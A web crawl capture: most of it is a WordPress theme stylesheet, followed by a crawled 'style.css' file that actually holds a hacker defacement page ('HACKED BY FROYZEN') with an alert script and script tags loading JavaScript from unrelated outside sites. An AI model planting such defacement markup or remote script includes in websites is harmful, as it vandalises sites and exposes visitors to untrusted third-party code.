.comment-body{background-color:#fff!important;padding:10px}ol.comment-list .children{margin-top:10px}ol.comment-list .children li{margin:0}ol.comment-list .children li:last-child{margin-bottom:0}#comments .bypostauthor>.comment-body{border:6px solid #ef1f87}#comments img.avatar{display:inline-block}ol.comment-list .comment .children .comment{padding:0}ol.comment-list .children{margin-bottom:0}.site-main article img{display:block}#comments a.comment-reply-link{color:#fff;background-color:#ef1f87;font-weight:700;border:1px solid transparent;border:0;text-transform:uppercase;padding:.2em .4em;height:auto;text-decoration:none!important;white-space:nowrap;font-size:12.8px}#comments a.comment-reply-link:hover:hover,a.comment-reply-link.focus:hover,a.comment-reply-link:focus:hover{color:#fff;background-color:#000;border-color:transparent}#cancel-comment-reply-link{margin-left:1em}#comment-form-elements,#comment-nav ul{list-style-type:none;margin:0}.comment .vcard .avatar{padding-right:0}.comment .vcard .comment-text{margin-left:0}#pings{margin-bottom:9px}ol.pinglist{list-style-type:none;margin:0 0 9px}ol.comment-list #respond{padding:20px 10px 10px;border-top:2px solid #eee;background-color:#fff}ol.comment-list #respond .form-submit{margin-bottom:0}.sidebar p{margin:0 0 1.1199999999999999em;line-height:1.4400000000000002em}.sidebar .widget input,.sidebar .widget select,.sidebar .widget textarea{min-width:auto;width:100%;margin-bottom:.5em}.sidebar .widget input[type=radio],.site-footer .col-sm-3 input[type=radio],.widget input[type=radio]{width:auto}.sidebar .widget input[type=date],.site-footer .col-sm-3 input[type=date],.widget input[type=date]{width:170px}.sidebar .widget input[type=tel],.site-footer .col-sm-3 input[type=tel],.widget input[type=tel]{width:150px}.tagcloud ul{padding:0;margin:0 0 10px}.tagcloud li{margin:0 4px 4px 0;display:inline-block;line-height:1em}.site-content .tagcloud a{color:#999;background-color:#EEE;padding:.2em .4em;margin:0;display:block;border-bottom:0;white-space:nowrap;box-sizing:border-box;text-decoration:none;line-height:1em;vertical-align:middle}.site-content .meta .tagcloud a{border-bottom:0}.site-content .tagcloud a:focus,.site-content .tagcloud a:hover{text-decoration:none}.site-content .footer .tagcloud li{margin-bottom:0}.secondary input,.secondary select{color:#555;background-color:#fff;font-size:16px;font-family:Lato,Arial,sans-serif;font-weight:400;height:36px;padding:0 8px;line-height:1.3em;box-sizing:border-box;border-radius:0;margin:0 8px 8px 0;vertical-align:baseline;border:1px solid #3b3b3b}.secondary textarea{color:#555;background-color:#fff;border:1px solid #3b3b3b;font-size:16px;padding:4px 8px;box-sizing:border-box;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.secondary input:focus,.secondary select:focus,.secondary textarea:focus{background-color:#f6ffad}.secondary select[multiple]{height:auto}.home .top-space{margin-top:65px}.page-template-template-homepage .post_content{margin-bottom:40px}.page-template-template-page-full-width .container.site-content,.page-template-template-page-full-width-no-ctas .container.site-content,.page-template-template-page-full-width-no-title .container.site-content{width:100%;margin:0 auto;padding:40px 0}.page-template-template-lead-page{width:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#ef1f87;height:100%;background-attachment:fixed}.lead-box{position:fixed;top:50%;left:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background-color:#fff;padding:20px;width:600px;margin-left:-300px}.lead-box.opacity{filter:alpha(opacity=95);opacity:.95}.lead-box .post_content{filter:alpha(opacity=100);opacity:1}@media (max-width:767px){.lead-box{position:relative;width:100%;margin:30px 0;left:auto;top:auto;transform:none;-webkit-transform:none;-ms-transform:tnone}}.page-template-template-landing-page .post-title,.page-template-template-landing-page-full-width .post-title,.page-template-template-landing-page-full-width-no-header .post-title,.page-template-template-landing-page-full-width-no-nav .post-title,.page-template-template-landing-page-full-width-no-nav-header .post-title,.page-template-template-landing-page-no-header .post-title,.page-template-template-landing-page-no-nav .post-title{font-size:34px}.page-template-template-landing-page-full-width .container.site-content,.page-template-template-landing-page-full-width-no-header .container.site-content,.page-template-template-landing-page-full-width-no-nav .container.site-content,.page-template-template-landing-page-full-width-no-nav-header .container.site-content{width:100%;margin:0 auto;padding-left:0;padding-right:0}.page-template-template-landing-page .site-content,.page-template-template-landing-page-no-header .site-content,.page-template-template-landing-page-no-nav .site-content,.page-template-template-landing-page-no-nav-no-header .site-content{margin:0 auto;padding:40px 0}.page-template-template-landing-page .landing-image .site-header,.page-template-template-landing-page-full-width .landing-image .site-header,.page-template-template-landing-page-full-width-no-header .landing-image .site-header,.page-template-template-landing-page-full-width-no-nav .landing-image .site-header,.page-template-template-landing-page-full-width-no-nav-header .landing-image .site-header,.page-template-template-landing-page-no-header .landing-image .site-header,.page-template-template-landing-page-no-nav .landing-image .site-header,.page-template-template-landing-page-no-nav-no-header .landing-image .site-header{border-color:#fff}#widget-footer{background-color:#373737;border-top:1px solid #373737;color:#fff;padding:30px 0}#widget-footer a{color:#fff;border-bottom:1px solid transparent}#widget-footer a:hover{color:#fff;border-color:#fff}#widget-footer .widget-title{color:#fff}.site-info{background-color:#000;color:#fff;text-align:center;vertical-align:middle;line-height:2em}.site-info a{color:#ef1f87;border-color:#ef1f87}.site-info a:hover{color:#fff}.attribution{display:inline-block;margin:0}.sidebar{border-top:1px solid #3b3b3b;border-top:0;margin-top:0}.sidebar .inner{padding-top:14px;margin-left:-15px;margin-right:-15px}@media (max-width:767px){.sidebar .inner{margin-left:0;margin-right:0}}.widget{margin:0 0 30px}.widget-title{font-family:Montserrat,Arial,sans-serif;font-weight:700;text-transform:uppercase;color:#000}.widget_search .form-inline .input-group{width:100%}.widget_search .form-inline .input-group>.form-control{width:200px}@media (max-width:991px){.widget_search .form-inline .input-group>.form-control{width:100%;margin-bottom:.3em}.widget_search .form-inline .btn{float:right}}@media (max-width:767px){.widget_search .form-inline .input-group>.form-control{width:180px;display:inline-block;margin-bottom:0}.widget_search .form-inline .btn{float:none;display:inline-block}}.widget ul,.widget.widget_archive ul,.widget.widget_categories ul,.widget.widget_meta ul,.widget.widget_pages ul,.widget.widget_recent_comments ul,.widget.widget_recent_entries ul{list-style:none;padding:0}.sidebar .widget.widget_archive ul,.sidebar .widget.widget_categories ul,.sidebar .widget.widget_meta ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;column-gap:40px;-moz-column-gap:40px}.widget ul.menu{margin:0 0 20px;padding:0}.widget ul.menu ul{margin:.2em 0 .5em 1em;padding:0}.widget ul.menu li{list-style:none;margin-bottom:.5em}@media (max-width:991px){.sidebar .widget.widget_archive ul{-webkit-column-gap:20px;column-gap:20px;-moz-column-gap:20px}.sidebar .widget.widget_categories ul,.sidebar .widget.widget_meta ul{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (max-width:767px){.sidebar .widget.widget_archive ul{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li{margin-bottom:.2em;padding:0}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li a{padding:0;text-align:center;line-height:14px;margin:0;vertical-align:bottom}.widget select{max-width:100%}.widget_search .search-submit{display:none}#calendar_wrap{border-radius:0;padding:5px;border:1px solid #ddd}#wp-calendar{border:0;margin-bottom:0}#wp-calendar caption{font-weight:700;padding:8px}#wp-calendar tr:last-child{border-bottom:0}#wp-calendar td{text-align:center;padding:8px 0}#wp-calendar td#prev{padding-left:3px;text-align:left}#wp-calendar td#next{text-align:right;padding-right:3px}.pretty-cta{background-color:#d4ee5e}.pretty-cta .widget{color:#000;margin:0;padding:0}.pretty-cta .widget ul li{list-style:none;display:inline-block}.prett-cta h1,.pretty-cta .widget h2,.pretty-cta .widget h3,.pretty-cta .widget h4,.pretty-cta .widget h5{color:#000;text-transform:uppercase;margin-bottom:.5em}.pretty-cta form{margin:0 auto 10px;padding:0;border:0;color:#000;font-size:19.2px}.pretty-cta p{font-size:19.2px}.pretty-cta label{color:#000;font-size:19.2px}.pretty-cta input,.pretty-cta select{width:200px;display:inline-block;border-color:transparent;margin:0 4px}.pretty-cta input[type=radio]{height:auto;width:auto;margin:0 4px}.pretty-cta textarea{border-color:transparent;width:600px}.pretty-cta input[type=submit]{width:auto;font-size:19.2px;display:inline-block;height:36px;padding:4px 10px}#bottom-cta,#header-cta{padding-top:20px;padding-bottom:20px;border-top:1px solid transparent;border-bottom:1px solid transparent}#bottom-cta input,#bottom-cta select,#header-cta input,#header-cta select{color:#555;background-color:#fff;border:1px solid #3b3b3b;font-size:16px;font-family:Lato,Arial,sans-serif;font-weight:400;height:36px;padding:0 8px;line-height:1.3em;box-sizing:border-box;border-radius:0;margin:0 8px 8px 0;vertical-align:baseline;border-color:transparent}#bottom-cta select[multiple],#header-cta select[multiple]{height:auto;border-color:transparent}#bottom-cta input[type=radio],#header-cta input[type=radio]{width:auto}#bottom-cta input[type=date],#header-cta input[type=date]{width:170px}#bottom-cta input[type=tel],#header-cta input[type=tel]{width:150px}#bottom-cta textarea,#header-cta textarea{color:#555;background-color:#fff;border:1px solid #3b3b3b;font-size:16px;padding:4px 8px;box-sizing:border-box;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-color:transparent}#bottom-cta input:focus,#bottom-cta select:focus,#bottom-cta textarea:focus,#header-cta input:focus,#header-cta select:focus,#header-cta textarea:focus{background-color:#f6ffad}.center #header-cta label{text-align:left}#header-cta .button,#header-cta input[type=button],#header-cta input[type=submit]{color:#fff;background-color:#ef1f87;font-weight:700;border-color:transparent;width:auto}#header-cta .button:hover,#header-cta input[type=button]:hover,#header-cta input[type=submit]:hover{color:#fff;background-color:#000;border-color:transparent}.center #bottom-cta label{text-align:left}#bottom-cta .button,#bottom-cta input[type=button],#bottom-cta input[type=submit]{color:#fff;background-color:#ef1f87;font-weight:700;border-color:transparent;width:auto}#bottom-cta .button:hover,#bottom-cta input[type=button]:hover,#bottom-cta input[type=submit]:hover{color:#fff;background-color:#000;border-color:transparent}#bottom-cta input[type=radio],#header-cta input[type=radio]{display:inline-block}@media (max-width:767px){#bottom-cta form p,#header-cta form p{width:100%}#bottom-cta form input[type=button],#bottom-cta form input[type=submit],#bottom-cta input,#bottom-cta select,#bottom-cta textarea,#header-cta form input[type=button],#header-cta form input[type=submit],#header-cta input,#header-cta select,#header-cta textarea,#posts-cta form input[type=button],#posts-cta form input[type=submit],#posts-cta input,#posts-cta select,#posts-cta textarea{width:100%;display:block;margin:0 0 10px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.content-area:after,.content-area:before,.entry-content:after,.entry-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table}.clear:after,.comment-content:after,.content-area:after,.entry-content:after,.site-footer:after,.site-header:after{clear:both}.archive .format-aside .entry-title,.blog .format-aside .entry-title{display:none}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer,.infinity-end.neverending .site-footer{display:block}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin-bottom:20px}.gallery-columns-1{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-size:.8em;line-height:1.2em;margin-bottom:.5em;color:#b2b2b2}.thumbnails{padding-left:0;list-style-type:none}.gallery-icon{text-align:center}.gallery-icon img{margin:0 auto}.page-template-template-page-full-width-no-ctas #content .centered-post div.sharedaddy,.page-template-template-page-full-width-no-ctas .centered-post div.sharedaddy .sd-content{display:none}.pretty-cta #mc_embed_signup .indicates-required{margin:0 0 20px}.pretty-cta #mc_embed_signup .mc-field-group:first-child{margin-left:0}.pretty-cta #mc_embed_signup .mc-field-group{display:inline-block;vertical-align:top;margin-left:5px}.pretty-cta #mc_embed_signup input[type=submit]{display:inline-block}.pretty-cta #mc_embed_signup .clear{display:inline-block;vertical-align:top;clear:none}#mc_embed_signup .clear:after,.pretty-cta #mc_embed_signup .clear:before{display:inline-block}.pretty-cta #mc_embed_signup input.mce_inline_error{border:0}.pretty-cta #mc_embed_signup div.mce_inline_error{margin:.5em 0 1em;padding:5px 0;background-color:#ed2c33;font-weight:700;z-index:1;color:#fff;width:99%}.pretty-cta #mc_embed_signup #mce-responses{height:auto}.page-template-template-lead-page #mc_embed_signup .clear,.page-template-template-lead-page #mc_embed_signup .clear:after,.page-template-template-lead-page #mc_embed_signup .clear:before,.page-template-template-lead-page #mc_embed_signup .mc-field-group,.page-template-template-lead-page #mc_embed_signup .mc-field-group input,.page-template-template-lead-page #mc_embed_signup .mc-field-group select,.page-template-template-lead-page #mc_embed_signup .mc-field-group textarea,.page-template-template-lead-page #mc_embed_signup input[type=submit]{display:block;width:100%;margin:0 0 14px}@media (max-width:767px){.pretty-cta #mc_embed_signup .mc-field-group{display:block;width:100%;margin-left:0}.pretty-cta #mc_embed_signup .clear,.pretty-cta #mc_embed_signup input#mc-embedded-subscribe{display:block}.pretty-cta #mc_embed_signup input,.pretty-cta #mc_embed_signup input[type=submit]{margin-bottom:14px}}.pretty-cta form p.wysija-paragraph{display:inline-block}.pretty-cta .formError .formErrorContent{background:#ed2c33;border:1px solid #ed1c24;color:#FFF;font-family:tahoma;font-size:16px;padding:4px 8px;position:absolute;z-index:5001;width:200px;left:-204px;top:40px}.formError .formErrorContent{background-color:#ed2c33;color:#fff}.formError input{border-color:#ed2c33}.page-template-template-lead-page .wysija-paragraph,.page-template-template-lead-page .wysija-paragraph input,.page-template-template-lead-page .wysija-paragraph select,.page-template-template-lead-page .wysija-paragraph textarea,.page-template-template-lead-page input[type=submit].wysija-submit{display:block;width:100%;margin:0 0 14px}@media (max-width:767px){.pretty-cta form p.wysija-paragraph:first-child{margin-top:30px}.pretty-cta form p.wysija-paragraph{display:block}.pretty-cta .formError .formErrorContent{width:200px;position:relative;top:-36px;left:-206px;margin:0}}.wc-shortcodes-box .alignleft{margin:.5em 1.4em 1.4em 0}.wc-shortcodes-box .alignright{margin:.5em 0 1.4em 1.4em}body#tinymce{margin:9px 10px;max-width:100%;width:auto}@media screen and (max-width:600px){#wpadminbar{position:fixed}}

--- FILE ---
content_type: text/css
request_url: https://kellumphysicianpartners.com/wp-content/themes/boss-lady-child/style.css
body_size: 1120
content:
<html> 
 <head> 
  <title>HACKED BY FROYZEN</title> 
 </head>
 <body bgcolor="black">
  <font class="hk2" style="text-shadow: 1px -1px 8px;" face="tahoma"> <font color="grey"> <font size="5"> 
     <link rel="stylesheet" id'skebggallery-css' href="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.0.1" type="text/css" media="all"> <script type="text/javascript" src="http://shop4brides.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1"></script> <script type="text/javascript" src="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.0.1"></script> <style> .error { text-align: center; font-family: 'Gilda Display', serif; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; overflow: default; } .info { text-align: center; width: 200px; height: 60px; margin: auto; position: absolute; top: 280px; bottom: 0; left: 20px; right: 0; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; } .info:after { content: 'OWNED'; font-family: OCR-A; font-size: 100px; text-align: center; width: 800px; margin: auto; position: absolute; top: 20px; bottom: 0; left: 40px; right: 0; opacity: 0; color: white; -webkit-animation: noise-1 .2s linear infinite; animation: noise-1 .2s linear infinite; } @-webkit-keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @-webkit-keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @-webkit-keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @-webkit-keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } @keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } .wrap { top: 30%; left: 25%; height: 200px; margin-top: -100px; position: absolute; } code { color: white; } span.blue { color: #48beef; } span.comment { color: #7f8c8d; } span.orange { color: #f39c12; } span.green { color: #33cc33; } .viewFull { font-family:OCR-A; color:orange; text-decoration:; } 	 } @media only screen and (min-height: 500px) { .viewFull{ display:none; 	 	} } 	</style> 
     <center> 
      <style> img { filter:alpha(opacity=70); -moz-opacity:0.7; opacity:0.7; } img:hover { filter:alpha(opacity=100); -moz-opacity:.0; opacity:1.0; } </style> 
      <link href="https://fonts.googleapis.com/css?family=Chicle|Yatra+One" rel="stylesheet" type="text/css"> 
      <script>
alert("NO SYSTEM IS SAFE");
</script>   
      <script type="text/javascript" src="http://htmlfreecodes.com/codes/rain.js"></script>
      <br>
      <div class="error"> <font color="red" size="7" face="Chicle">SORYY HACKED</font>
       <center>
        <font color="red" size="7" face="Chicle"> </font>
        <br> 
        <img style="width:80%" src="https://thumbs.gfycat.com/GlassFrightenedAsianwaterbuffalo-size_restricted.gif">
       </center>
      </div> <font color="turquoise"> <br> <b><font face="courier new" size="6">INSTA: @froyzenofficial<br><br><br>EGER HAYAT BUYSA BEN KODLARA SAKLIYIM 
         <marquee behavior="scroll" direction="left" scrollamount="90" scrolldelay="40" width="100%"> 
          <font color="green">____________________________________________________________</font>
         </marquee> 
         <div style="text-shadow: 0px 0px 10px green;">
          <span style="color: white;"><font face="transformers"><b> 
             <marquee scrollamount="5" direction="left" width="60%">
              <span style="color: red;"> <span style="color: rgb(4, 0, 211);">HACKED BY FROYZEN<span style="color: rgb(4, 0, 211);"></span></span></span>
             </marquee></b></font></span>
         </div><script type="text/rocketscript">/*<![CDATA[*/new TypingText(document.getElementById("message"), 90, function(i){ var ar= new Array("_", " ", "_", " "); return "" +ar[i.length % ar.length]; });//Type out examples:TypingText.runAll();/*]]>*/</script><b> 
          <marquee behavior="scroll" direction="right" scrollamount="100" scrolldelay="300" width="100%"> 
           <font color="green">_____________________________<link rel="stylesheet" href="hackzzers.com"><-HACKZZERS->_________________</font>
          </marquee>  </b></font></b></font>
     </center></font></font></font>
